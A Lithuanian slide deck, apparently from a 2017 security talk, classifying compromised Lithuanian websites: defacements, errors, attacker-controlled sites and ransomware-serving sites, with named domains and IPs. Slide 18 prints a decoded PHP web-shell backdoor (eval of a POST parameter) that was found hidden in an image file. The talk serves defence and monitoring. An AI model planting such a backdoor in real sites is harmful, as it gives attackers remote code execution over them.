Slide 1
Pamatyti "nematomą”
Kiek bitcoin-ų kainuoja internetas ?

Slide 2
Apie
Darius Povilaitis, SANS sertifikuotas įsilaužimų analitikas
Svetainių saugumo patikrinimai / svetainių apsauga ( WAF-ai )
Svetainių saugumo stebėsena ( atakos )
Mobilios platformos
DDOS gynyba / DDOS kontroliuojamos atakos
darius@esec.lt (http://tyrimai.esec.lt)

Slide 3
Įžanginės pastabos
Skaidrėse nurodyta data – tai buvo aktualu / veikė nurodyti datai ( tikėtina, kad aktualu ir šiam momentui )
Bandymai lankytis nurodytose svetainėse gali būti pavojingi

Slide 4
Svetainių stebėsena
Klasifikacija:
Demo hackai – dažniausiai nepavojingi, skirti pasigirti
Svetainių klaidos
Valdomos svetainės
Atakuojančios svetainės

Slide 5
Demo hacks
Demo hacks

Slide 6
www.jotvingiai.alytus.lm.lt (2017.04.15)

Slide 7
www.iliuzija.lt (2017.04.14)

Slide 8
www.kvc.vgtu.lt (2017.04.15)

Slide 9

www.alauspurslai.lt (2017.04.14)

Slide 10
integer.su.lt (2017.04.20)

Slide 11
Svetainių klaidos
Svetainių klaidos

Slide 12
rinkimai.elta.lt (2017.04.14)

Slide 13
www.evv.lt (2017.04.14)

Slide 14
www.evv.lt (2017.04.14)

Slide 15
rusradio.lt (2017.04.20)

Slide 16
Valdomos svetainės
Valdomos svetainės

Slide 17
http://www.mexpro.lt/client/images/span_bg.jpg (2017.04.17)

Slide 18
http://www.mexpro.lt
Dekodavus:
if (isset($_POST["zz1"])) {eval(stripslashes($_POST["zz1"]));}

Slide 19
http://www.musumenas.lt/client/images/left_bottom.jpg(2017.04.17

Slide 20
http://www.mineralai.lt/client/images/menul0_start.jpg (2017.04.17)

Slide 21
nslookup

Slide 22
www.bing.com – ip: direktyva

Slide 23
„Baltnetos komunikacijos“, IP: 213.197.148.36

Slide 24
„Interneto vizija“, IP: 79.98.26.139 (kontrolėsmigracija)

Slide 25
http://senojianimacija.lt/wp-content/themes/detube/images/social.png ((2017.04.17))

Slide 26
Atakuojančios svetainės
Atakuojančios svetainės

Slide 27
Cerber

Slide 28
Cerber demo
Cerber demo
(anglonas.fotonija.lt)

Slide 29
Cryptomix

Slide 30
Cryptomix demo
Cryptomix demo
(www.svara.lt)

Slide 31
SPORA

Slide 32
SPORA demo
SPORA demo
(dpukmerge.lt)

Slide 33
Informacijos šaltiniai

Slide 34

Informacijos publikavimas
cyberthreat@googlegroups.com

Slide 35

Informacijos publikavimas
http://tyrimai.esec.lt

Slide 36
Informacijos pritaikymas
Gynyba
Saugumo testai
Saugumo produktų įvertinimai
Įmonės tinklų saugumo patikrinimai

Slide 37
Informacijos pritaikymas
Tokiu būdu surinkta informacija gali būti panaudoti žvalgybiniams tikslams
Plataus masto žaibiškiems įsilaužimams
Masinėms ir efektyvioms DDOS atakoms

Slide 38
Įmonės tinklo saugumo patikrinimas

Slide 39
Saugumo produktų patikrinimas
DEMO
(Sophos endpoint protection)

Slide 40
Įmonės tinklų apsauga

Slide 41
RIG-o serveriai

Slide 42
RIG-o stabdymas
Turint šią informaciją ir blokavus prieigą prie šių IP adresų, buvo galima išvengti kompiuterių užšifravimo įmonės / įstaigos / valstybės lygmeniu. Informacija buvo aktuali 2017.01 – 2017.02

Slide 43
Svetainė su įdiegtu WAF-u

Slide 44
LT hackers

Slide 45
KET
Tie, kurie nesirūpina savo IT resursais - sukelia grėsmę kitiems. Tai - kaip eismo taisyklės - pažeidėjai gauna bausmes. Internete - baudžiami nekaltieji.
Visai pateiktai informacijai yra surinkti įrodymai

Slide 46
Klausimai ?
Klausimai ?

